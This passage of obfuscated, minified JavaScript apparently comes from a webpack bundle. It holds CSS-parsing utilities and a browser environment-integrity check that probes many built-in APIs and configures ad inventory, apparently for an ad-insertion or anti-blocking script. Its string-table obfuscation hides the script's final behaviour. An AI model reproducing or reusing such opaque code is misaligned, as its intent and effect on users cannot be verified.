n=a2F;for(;e<t[n(4044)]&&(0,r.yp)(t[n(1989)](e));e++);return e}function d(t,e){const n=a2F;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3103)](t[n(4044)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2F;for(;e<t[n(4044)];e++){const i=t[n(1989)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2F;let o=t[n(1989)](e);if(43!==o&&45!==o||(o=t[n(1989)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1989)](e)),46===o&&(0,r.yp)(t[n(1989)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1989)](e+1),45!==o&&43!==o||(i=1,o=t[n(1989)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2F;for(;e<t[n(4044)];e++){const i=t[n(1989)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2F;if(1===t[e(4044)]&&!(0,r.tB)(t[e(1989)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(4056)](n)}},426:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{B:()=>i});let o=null;class i{static[r(1762)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(4457)]=null,this[t(3588)]=null,this[t(3067)]=null}[r(1762)](t){return i[r(1762)](t)}[r(1358)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3067)],i[n(2445)]=t,i[n(4330)]=e,i[n(3067)]=this[n(3067)]):i={prev:t,next:e,cursor:this[n(3067)]},this[n(3067)]=i,i}[r(1122)](){const t=r,{cursor:e}=this;this[t(3067)]=e[t(3067)],e[t(2445)]=null,e[t(4330)]=null,e[t(3067)]=o,o=e}[r(1289)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2445)]===t&&(s[i(2445)]=e),s[i(4330)]===n&&(s[i(4330)]=o),s=s[i(3067)]}*[Symbol[r(4385)]](){const t=r;for(let e=this[t(4457)];null!==e;e=e[t(4330)])yield e[t(3536)]}get[r(1902)](){const t=r;let e=0;for(let n=this[t(4457)];null!==n;n=n[t(4330)])e++;return e}get[r(4121)](){return null===this[r(4457)]}get[r(784)](){const t=r;return this[t(4457)]&&this[t(4457)][t(3536)]}get[r(2593)](){const t=r;return this[t(3588)]&&this[t(3588)][t(3536)]}[r(2298)](t){const e=r;let n=null;this[e(4457)]=null;for(let r of t){const t=i[e(1762)](r);null!==n?n[e(4330)]=t:this[e(4457)]=t,t[e(2445)]=n,n=t}return this[e(3588)]=n,this}[r(4106)](){return[...this]}[r(3812)](){return[...this]}[r(2285)](t,e=this){const n=r,o=this[n(1358)](null,this[n(4457)]);for(;null!==o[n(4330)];){const r=o[n(4330)];o[n(4330)]=r[n(4330)],t[n(3984)](e,r[n(3536)],r,this)}this[n(1122)]()}[r(3804)](t,e=this){const n=r,o=this[n(1358)](this[n(3588)],null);for(;null!==o[n(2445)];){const r=o[n(2445)];o[n(2445)]=r[n(2445)],t[n(3984)](e,r[n(3536)],r,this)}this[n(1122)]()}[r(4292)](t,e,n=this){const o=r;let i,s=this[o(1358)](null,this[o(4457)]),a=e;for(;null!==s[o(4330)];)i=s[o(4330)],s[o(4330)]=i[o(4330)],a=t[o(3984)](n,a,i[o(3536)],i,this);return this[o(1122)](),a}[r(1389)](t,e,n=this){const o=r;let i,s=this[o(1358)](this[o(3588)],null),a=e;for(;null!==s[o(2445)];)i=s[o(2445)],s[o(2445)]=i[o(2445)],a=t[o(3984)](n,a,i[o(3536)],i,this);return this[o(1122)](),a}[r(2684)](t,e=this){const n=r;for(let r=this[n(4457)];null!==r;r=r[n(4330)])if(t[n(3984)](e,r[n(3536)],r,this))return!0;return!1}[r(1671)](t,e=this){const n=r,o=new i;for(let r=this[n(4457)];null!==r;r=r[n(4330)])o[n(1252)](t[n(3984)](e,r[n(3536)],r,this));return o}[r(2094)](t,e=this){const n=r,o=new i;for(let r=this[n(4457)];null!==r;r=r[n(4330)])t[n(3984)](e,r[n(3536)],r,this)&&o[n(1252)](r[n(3536)]);return o}[r(3147)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1358)](null,t);for(;null!==i[o(4330)];){const t=i[o(4330)];if(i[o(4330)]=t[o(4330)],e[o(3984)](n,t[o(3536)],t,this))break}this[o(1122)]()}[r(3361)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1358)](t,null);for(;null!==i[o(2445)];){const t=i[o(2445)];if(i[o(2445)]=t[o(2445)],e[o(3984)](n,t[o(3536)],t,this))break}this[o(1122)]()}[r(3491)](){const t=r;this[t(4457)]=null,this[t(3588)]=null}[r(2353)](){const t=r,e=new i;for(let n of this)e[t(1252)](n);return e}[r(3399)](t){const e=r;return this[e(1289)](null,t,this[e(4457)],t),null!==this[e(4457)]?(this[e(4457)][e(2445)]=t,t[e(4330)]=this[e(4457)]):this[e(3588)]=t,this[e(4457)]=t,this}[r(1680)](t){const e=r;return this[e(3399)](i[e(1762)](t))}[r(3244)](t){return this[r(3353)](t)}[r(1252)](t){const e=r;return this[e(3353)](i[e(1762)](t))}[r(3353)](t,e=null){const n=r;if(null!==e)if(this[n(1289)](e[n(2445)],t,e,t),null===e[n(2445)]){if(this[n(4457)]!==e)throw new Error(n(2416));this[n(4457)]=t,e[n(2445)]=t,t[n(4330)]=e,this[n(1289)](null,t)}else e[n(2445)][n(4330)]=t,t[n(2445)]=e[n(2445)],e[n(2445)]=t,t[n(4330)]=e;else this[n(1289)](this[n(3588)],t,null,t),null!==this[n(3588)]?(this[n(3588)][n(4330)]=t,t[n(2445)]=this[n(3588)]):this[n(4457)]=t,this[n(3588)]=t;return this}[r(3971)](t,e){const n=r;return this[n(3353)](i[n(1762)](t),e)}[r(1562)](t){const e=r;if(this[e(1289)](t,t[e(2445)],t,t[e(4330)]),null!==t[e(2445)])t[e(2445)][e(4330)]=t[e(4330)];else{if(this[e(4457)]!==t)throw new Error(e(2188));this[e(4457)]=t[e(4330)]}if(null!==t[e(4330)])t[e(4330)][e(2445)]=t[e(2445)];else{if(this[e(3588)]!==t)throw new Error(e(2188));this[e(3588)]=t[e(2445)]}return t[e(2445)]=null,t[e(4330)]=null,t}[r(923)](t){const e=r;this[e(3353)](i[e(1762)](t))}[r(2160)](){const t=r;return null!==this[t(3588)]?this[t(1562)](this[t(3588)]):null}[r(3894)](t){const e=r;this[e(3399)](i[e(1762)](t))}[r(4429)](){const t=r;return null!==this[t(4457)]?this[t(1562)](this[t(4457)]):null}[r(1520)](t){const e=r;return this[e(2595)](t,this[e(4457)])}[r(2961)](t){return this[r(2595)](t)}[r(2595)](t,e){const n=r;return null===t[n(4457)]||(null!=e?(this[n(1289)](e[n(2445)],t[n(3588)],e,t[n(4457)]),null!==e[n(2445)]?(e[n(2445)][n(4330)]=t[n(4457)],t[n(4457)][n(2445)]=e[n(2445)]):this[n(4457)]=t[n(4457)],e[n(2445)]=t[n(3588)],t[n(3588)][n(4330)]=e):(this[n(1289)](this[n(3588)],t[n(3588)],null,t[n(4457)]),null!==this[n(3588)]?(this[n(3588)][n(4330)]=t[n(4457)],t[n(4457)][n(2445)]=this[n(3588)]):this[n(4457)]=t[n(4457)],this[n(3588)]=t[n(3588)]),t[n(4457)]=null,t[n(3588)]=null),this}[r(3072)](t,e){const n=r;n(4457)in e?this[n(2595)](e,t):this[n(3353)](e,t),this[n(1562)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2F,r=Object[n(4271)](SyntaxError[n(884)]),o=new Error;return Object[n(1543)](r,{name:t,message:e,get stack(){const r=n;return(o[r(4005)]||"")[r(3072)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2F;if(r[e(2112)](t))return r[e(4325)](t);const n=t[e(1683)]();let o=r[e(4325)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(4487)]({basename:n[e(2984)](r[e(4044)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3364)](t,o),o},a=function(t){const e=a2F;if(o[e(2112)](t))return o[e(4325)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(4044)]);if(!i&&(n=n[e(1683)](),o[e(2112)](n))){const r=o[e(4325)](n);return o[e(3364)](t,r),r}const s=i?"":l(n,r[e(4044)]),a=n[e(2984)](0,r[e(4044)]+s[e(4044)]),u=Object[e(4487)]({basename:n[e(2984)](a[e(4044)]),name:n[e(2984)](r[e(4044)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3364)](t,u),u};function c(t,e){const n=a2F;return e=e||0,t[n(4044)]-e>=2&&t[n(1989)](e)===i&&t[n(1989)](e+1)===i}function l(t,e){const n=a2F;if(e=e||0,t[n(4044)]-e>=3&&t[n(1989)](e)===i&&t[n(1989)](e+1)!==i){const r=t[n(3628)]("-",e+2);if(-1!==r)return t[n(2795)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2F,n=t[e(4044)],a=t[e(1989)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1989)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1989)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2984)](i+1));break}if(s=t[e(1989)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2795)](n+1,o))}else 13===s&&10===t[e(1989)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2F,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(4044)];e++){const i=t[n(1989)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(668)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2479)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2479)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2F,n=t[e(4044)];let o=4,s=t[e(1989)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1989)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1989)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1989)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2984)](c+1));break}if(o=t[e(1989)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2795)](n+1,o))}else 13===o&&10===t[e(1989)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2F;let n="",u=!1;for(let d=0;d<t[e(4044)];d++){const h=t[e(1989)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(668)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2479)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2479)](d),u=!1):n+="�"}return e(3114)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(884)],i=function(){};function s(t){return r(997)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2F;n[i(3981)]===e&&t[i(3984)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3865)],s=[];for(const t in i){if(!1===o[n(3984)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3408)](e)||(e=[e]);for(const t of e)null===t?r[n(2728)]=!0:n(1716)==typeof t?r[n(3981)]=n(1026):Array[n(3408)](t)&&(r[n(3981)]=n(3255));r[n(3981)]&&s[n(923)](r)}return s[n(4044)]?{context:e[n(987)],fields:s}:null}function l(t,e){const n=r,o=t[n(2998)][n(1095)](),i=t[n(3215)],s=n(1716)==typeof i;return e&&o[n(1230)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3504)]];if(!n[l(2728)]||r)if(l(3255)===n[l(3981)]){if(e?r[l(1389)](c,!1):r[l(4292)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2F,n={};for(const r in t[e(1026)])if(o[e(3984)](t[e(1026)],r)){const o=t[e(1026)][r];if(!o[e(3865)])throw new Error(e(2087)+r+e(1453));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1814)),m=Symbol(e(3205));for(const t in n)o[e(3984)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2F,o=l[r(3984)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1287)](t[r(3981)])||!w[t[r(3981)]](t,y,c,b))||u[r(3984)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(997)==typeof r)l=r;else if(r&&(l=s(r[o(3644)]),u=s(r[o(1070)]),r[o(1230)]&&(w=h),r[o(3744)])){if(p[o(1287)](r[o(3744)]))w=r[o(1230)]?g[r[o(3744)]]:p[r[o(3744)]];else if(!n[o(1287)](r[o(3744)]))throw new Error(o(3085)+r[o(3744)]+o(1620)+Object[o(2173)](n)[o(2294)]()[o(1425)](", ")+")");l=a(l,r[o(3744)]),u=a(u,r[o(3744)])}if(l===i&&u===i)throw new Error(o(1231));c(t)};return w[e(3194)]=f,w[e(3448)]=m,w[e(949)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2F(3984)](this,t,r,o))return n=t,f})),n},w[e(1530)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2F(3984)](this,t,r,o))return n=t,f}}),n},w[e(1109)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2F;e[i(3984)](this,t,r,o)&&n[i(923)](t)})),n},w}}},F={};function R(t){const e=a2F;var n=F[t];if(void 0!==n)return n[e(732)];var r=F[t]={exports:{}};return x[t](r,r[e(732)],R),r[e(732)]}R.d=(t,e)=>{const n=a2F;for(var r in e)R.o(e,r)&&!R.o(t,r)&&Object[n(717)](t,r,{enumerable:!0,get:e[r]})},R.g=function(){const t=a2F;if(t(4052)==typeof globalThis)return globalThis;try{return this||new Function(t(1125))()}catch(e){if(t(4052)==typeof window)return window}}(),R.o=(t,e)=>Object[mp(884)][mp(1287)][mp(3984)](t,e),R.r=t=>{const e=mp;e(4248)!=typeof Symbol&&Symbol[e(574)]&&Object[e(717)](t,Symbol[e(574)],{value:e(3101)}),Object[e(717)](t,e(1583),{value:!0})};var X={};(()=>{"use strict";const t=mp;var e=R(8599),n=R(7815),r=R(5027),o=R(129),i=R(8105),s=R(4838),a=R(7020),c=R(8486),l=R(6),u=R(1129);const d=()=>(0,l.c)((async t=>{const e=a2F;for(document[e(2251)]&&t();!document[e(2251)];)await(0,u.y)(100);t()}));var h=R(1849);const f=(t,e)=>{const n=a2F;if(n(1716)!=typeof t||n(1716)!=typeof e)return!1;const r=t[n(4044)],o=e[n(4044)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2F;if(n(1716)!=typeof t||n(1716)!=typeof e)return!1;const r=t[n(4044)],o=e[n(4044)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(4044)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(4044)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2F;if(n(1716)!=typeof t||n(1716)!=typeof e)return-1;const r=t[n(4044)],o=e[n(4044)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(4044)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(4044)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(1661)],[t(2362)],[t(4379),t(1766)],[t(4379),t(3408)],[t(4379),t(884),t(2094)],[t(4379),t(884),t(949)],[t(4379),t(884),t(2822)],[t(4379),t(884),t(738)],[t(4379),t(884),t(1781)],[t(4379),t(884),t(2285)],[t(4379),t(884),t(3704)],[t(4379),t(884),t(1425)],[t(4379),t(884),t(1671)],[t(4379),t(884),t(923)],[t(4379),t(884),t(4292)],[t(4379),t(884),t(1230)],[t(4379),t(884),t(4429)],[t(4379),t(884),t(2684)],[t(2040)],[t(811)],[t(2649)],[t(2735)],[t(2360)],[t(4152)],[t(3220),t(884),t(2572)],[t(3220),t(884),t(635)],[t(3220),t(884),t(3145)],[t(2237),t(884),t(954)],[t(3800),t(1997)],[t(3800),t(884),t(877)],[t(2926)],[t(3445)],[t(3420)],[t(1574),t(544)],[t(1574),t(2251)],[t(1574),t(851)],[t(1574),t(517)],[t(1574),t(3074)],[t(1574),t(4367)],[t(1574),t(760)],[t(1574),t(1089)],[t(1574),t(950)],[t(1574),t(3306)],[t(1574),t(4171)],[t(1574),t(3779)],[t(1574),t(4457),t(3331)],[t(1574),t(4457),t(810)],[t(1574),t(4030)],[t(1574),t(2781)],[t(1574),t(554)],[t(1574),t(2491)],[t(1574),t(3430)],[t(1574),t(1837)],[t(1574),t(2259)],[t(1574),t(1933)],[t(2101),t(884),t(3306)],[t(2101),t(884),t(554)],[t(2101),t(884),t(2491)],[t(2296),t(884),t(4252)],[t(3801),t(884),t(2076)],[t(3801),t(884),t(517)],[t(3801),t(884),t(1562)],[t(1915),t(884),t(3579)],[t(1915),t(884),t(2435)],[t(1915),t(884),t(2887)],[t(1915),t(884),t(1172)],[t(1915),t(884),t(1648)],[t(1915),t(884),t(2579)],[t(1915),t(884),t(1562)],[t(1915),t(884),t(4138)],[t(1915),t(884),t(3945)],[t(1915),t(884),t(875)],[t(1915),t(884),t(1498)],[t(1117)],[t(1714)],[t(1076),t(884),t(2146)],[t(4420)],[t(956),t(884),t(3346)],[t(956),t(884),t(2048)],[t(1040),t(884),t(1661)],[t(1040),t(884),t(1460)],[t(3321)],[t(1091)],[t(2755)],[t(4395),t(884),t(2115)],[t(4395),t(884),t(3984)],[t(3898)],[t(1074),t(884),t(4325)],[t(3414)],[t(3891)],[t(2197)],[t(2761)],[t(2794)],[t(3139)],[t(3165)],[t(497)],[t(548)],[t(2971)],[t(587)],[t(3392)],[t(808)],[t(2023),t(4278)],[t(2023),t(3566)],[t(1900),t(884),t(2285)],[t(1900),t(884),t(4325)],[t(1900),t(884),t(3364)],[t(565),t(4365)],[t(565),t(736)],[t(565),t(4415)],[t(565),t(3103)],[t(565),t(2281)],[t(1831)],[t(2167),t(884),t(3276)],[t(4047),t(1906)],[t(4047),t(2742)],[t(4047),t(947)],[t(3179),t(884),t(3331)],[t(3179),t(884),t(2126)],[t(3179),t(884),t(1865)],[t(4351),t(884),t(2285)],[t(1809),t(2105)],[t(2137),t(3947)],[t(2137),t(881)],[t(2137),t(4462)],[t(2137),t(2173)],[t(2137),t(884),t(668)],[t(2781)],[t(2100)],[t(2056)],[t(2456)],[t(1476)],[t(2105)],[t(508),t(1932)],[t(3276)],[t(2893),t(4280)],[t(2893),t(884),t(1850)],[t(2893),t(884),t(1379)],[t(2893),t(884),t(3295)],[t(2893),t(4363)],[t(2893),t(3597)],[t(2893),t(1217)],[t(2030),t(884),t(2058)],[t(2030),t(884),t(968)],[t(1460)],[t(853)],[t(897)],[t(707),t(884),t(1258)],[t(707),t(884),t(4010)],[t(2520)],[t(2885)],[t(2062)],[t(4182)],[t(3151)],[t(3954),t(1838)],[t(3954),t(884),t(1989)],[t(3954),t(884),t(2203)],[t(3954),t(884),t(3441)],[t(3954),t(884),t(3704)],[t(3954),t(884),t(3628)],[t(3954),t(884),t(2060)],[t(3954),t(884),t(3066)],[t(3954),t(884),t(3072)],[t(3954),t(884),t(1095)],[t(3954),t(884),t(4179)],[t(3954),t(884),t(3936)],[t(3954),t(884),t(1683)],[t(3954),t(884),t(1652)],[t(4051)],[t(1837),t(588)],[t(1837),t(1705)],[t(3330),t(884),t(3244)],[t(3330),t(884),t(4325)],[t(3330),t(884),t(3364)],[t(941),t(884),t(2781)],[t(941),t(884),t(4162)]];function w(){const e=t;let n=arguments[e(4044)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(4044)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(4044)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(4044)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(2565);for(const d of g)if(u(d)){let h=e(3669);for(const f of d)h+="."+f;v(h)}}b=e(1212),e(997)!=typeof n[e(3800)][e(1997)]&&v(e(1802)),e(4342)!=typeof n[e(3800)][e(1997)]()&&v(e(2829));{b=e(2831);const w=new(n[e(941)]),y=()=>{};w[e(4066)]=y,w[e(4066)]!==y&&v(e(534))}{b=e(3927);const A=n[e(1574)][e(4367)](e(4057))[e(2314)];A[e(3145)](e(4086),e(2142)),e(2142)!==A[e(2572)](e(4086))&&v(e(769)),A[e(635)](e(4086)),A[e(2572)](e(4086))&&v(e(2532))}const o=n[e(1574)][e(4367)](e(4057)),s=n[e(1574)][e(4367)](e(2580));s[e(1060)]=e(2347);const a=n[e(1574)][e(4367)](e(1133)),c=n[e(1574)][e(4367)](e(3120));{b=e(4398),o&&s&&a&&c&&n[e(1574)][e(4367)](e(873))||v(),b=e(1709),(n[e(808)](document[e(2492)][e(3241)])||n[e(808)](document[e(2492)][e(2288)]))&&v(),b=e(1192),[o,s,a,c][e(2285)]((t=>{const r=e;n[r(1574)][r(4457)][r(3331)](t);let o=!1;n[r(1574)][r(4457)][r(751)][r(2285)]((e=>{e===t&&(o=!0)})),o||v(r(751)),n[r(1574)][r(4457)][r(810)](t)})),b=e(3204);const k=i.A[e(2045)]();o.id=k,o[e(1546)][e(2076)](k),n[e(1574)][e(4457)][e(3331)](o),o!==n[e(1574)][e(3306)](k)&&v(e(2163)),o!==n[e(1574)][e(4171)](k)[0]&&v(e(3357)),o!==n[e(1574)][e(554)]("#"[e(2203)](k))&&v(e(2097)),o!==n[e(1574)][e(2491)]("#"[e(2203)](k))[0]&&v(e(2174)),o[e(1546)][e(517)](k)||v(e(3585)),o[e(1546)][e(1562)](k),o[e(1546)][e(517)](k)&&v(e(1572)),b=e(1184),n[e(1574)][e(4457)][e(3331)](a),a[e(3945)](e(1811),e(4012)),a[e(3945)](e(3981),e(1686)),0===n[e(1574)][e(4457)][e(3779)](e(1133))[e(4044)]&&v(e(1851));try{o[e(1562)](),a[e(1562)]()}catch(_){v(e(819))}n[e(1574)][e(4457)][e(517)](a)&&v(e(1562)),b=e(1509);try{n[e(1574)][e(4030)]}catch(F){v(e(2119))}}{b=e(2887);const S=o[e(2887)]();e(4342)!=typeof(S[e(2660)]+S[e(4051)]+S[e(1307)]+S[e(1732)]+S[e(4086)]+S[e(2746)])&&v(e(2887)),b=e(3767);const M=n[e(1574)][e(4367)](e(4057));o[e(3331)](M),M[e(3767)]!==o&&v(e(3331)),b=e(810),o[e(810)](M),0!==o[e(1297)]&&v(e(810)),b=e(3454);const E=(t,n)=>{const r=e,o=i.A[r(2045)]();t[r(3945)](n,o),t[r(3579)](n)!==o&&v(r(3945)),t[r(4138)](n),t[r(3579)](n)&&v(r(4138))};[o,s,c][e(2285)]((t=>{const n=e;E(t,n(1061)),E(t,n(3536))})),b=e(3970),e(4057)!==o[e(3337)][e(1683)]()&&v(e(4057)),e(2580)!==s[e(3337)][e(1683)]()&&v(e(2580)),e(3120)!==c[e(3337)][e(1683)]()&&v(e(3120))}if(b=e(3669),r&&n[e(4051)]!==n){const z=n[e(2755)];z&&Array[e(1766)](n[e(2456)][e(1574)][e(2491)](e(3221)))[e(3704)](z)||v(e(2755));try{z[e(4219)]!==n&&v(e(2592))}catch(N){v(e(4100))}try{const U=i.A[e(2045)]();n[e(4389)]={},n[e(4389)][e(4177)]=()=>U,n[e(4389)][e(4177)]()!==U&&v(e(1296))}catch(C){v(e(709))}}{b=e(2196);const T={inventory_name:i.A[e(2045)](),inventories_key:i.A[e(2045)]()},W=e(1659)[e(2203)](T[e(4405)],e(841))[e(2203)](T[e(4024)],e(1291)),L={"apply-ratio":1};L[T[e(4405)]]=[{id:T[e(4024)],width:160,height:600,position:{selector:e(702),"position-rule":e(1864),"insert-rule":[]},"original-ads":[{selector:e(3487)}],attributes:[]}],x(n[e(2023)][e(4278)](W),L,n)||v(e(3162));const O=e(3623),H={type:e(1188),marshalled:e(2194)};x(n[e(2023)][e(4278)](O),H,n)||v(e(3523)),b=e(3280);let I=!1;for(let Q=0;Q<100;Q++)if(n[e(565)][e(2281)]()!=n[e(565)][e(2281)]()){I=!0;break}I||v(),b=e(3312);const j={},R=i.A[e(2045)](),V=i.A[e(2045)]();j[R]=V,n[e(2137)][e(2173)](j)[0]===R&&j[R]===V||v(),b=e(1995);const q=new(n[e(2030)])(e(826));q[e(968)](e(2870))&&!q[e(968)](e(4050))||v(),b=e(803);const P=e(1716);P[e(3936)](e(4130))||v(e(3936)),P[e(3704)](e(3230))||v(e(3704)),P[e(3441)](e(2214))||v(e(3441)),"st"!==P[e(4179)]("r")[0]&&v(e(4179)),"s"!==P[e(2479)](0)&&v(e(2479)),115!==P[e(1989)](0)&&v(e(1989)),e(2133)!==P[e(3072)](/tr/g,"p")&&v(e(3072));let D="";try{D=n[e(4047)][e(947)]}catch(Z){v(e(2624))}D[e(3704)]("/1")!==m(D,"/1")&&v(e(3704));{const G=(t,n)=>{const r=e,o=t[r(4179)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(923)](i[n(1095)](0,t)),i=i[n(1095)](t+e[n(4044)]);return o[n(923)](i),o})(t,n);if(o[r(4044)]!==i[r(4044)])return!1;for(let t=0;t<o[r(4044)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(947)],key:"/"},{target:navigator[e(947)],key:"/"},{target:navigator[e(947)],key:e(4299)},{target:navigator[e(947)],key:e(2585)}];for(const{target:$,key:K}of Y)G($,K)||v(e(4179))}b=e(3463);let B=!1;try{throw new(n[e(1076)])(e(1581))}catch(tt){B=!0}B||v(e(1555)),b=e(2674);try{n[e(3669)][e(2040)],n[e(3669)][e(2649)]}catch(et){v(e(2378))}const X=i.A[e(2045)](),J=n[e(2649)](X);X!==n[e(2040)](J)&&v(e(2674)),b=e(2816),n[e(3898)](o)instanceof n[e(3220)]||v(e(3898)),b=e(834),n[e(4047)][e(947)]||v(e(3061)),b=e(2105),728!==n[e(2105)](e(1136))&&v(e(2105)),b=e(2562),(isNaN(n[e(2520)])||e(4342)!=typeof n[e(2520)]||isNaN(n[e(2885)])||e(4342)!=typeof n[e(2885)])&&v(e(2562)),b=e(3643);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(1147)](1,100)})),0!==nt&&rt!==l.z||v(e(4375)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(1147)](1,100)}(),0===nt&&v(e(3643))}catch(ot){v(e(4375))}}try{b=e(4379);const it=Math[e(2281)](),st=Math[e(2281)](),at=[it,st];at[e(1230)](),at[0]===st&&at[1]===it||v(e(1230))}catch(ct){v(e(1230))}{b=e(2137);const lt=[[n,e(4202)],[n,e(2137)],[n,e(4047)],[{keyval:1},e(2529)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(2137)][e(4462)](dt,ht)){ut=!0;break}ut||v(e(4462))}{b=e(2767);const ft=window[e(2316)],mt=Symbol(e(4424)),pt={cmd:{push:()=>mt}};window[e(2316)]=pt,window[e(2316)]!==pt&&v(e(782)),window[e(2316)][e(870)]!==pt[e(870)]&&v(e(4357)),window[e(2316)][e(870)][e(923)]!==pt[e(870)][e(923)]&&v(e(2691)),window[e(2316)][e(870)][e(923)]()!==mt&&v(e(1433)),window[e(2316)]=ft}},v=e=>{const n=t,r=n(3302)[n(2203)](e,n(3741))[n(2203)](b);throw console[n(1581)](r),r},x=function(e,n){const r=t;let o=arguments[r(4044)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(4052)!=typeof e&&r(4052)!=typeof n)return e===n;if((e instanceof o[r(4379)]||e instanceof 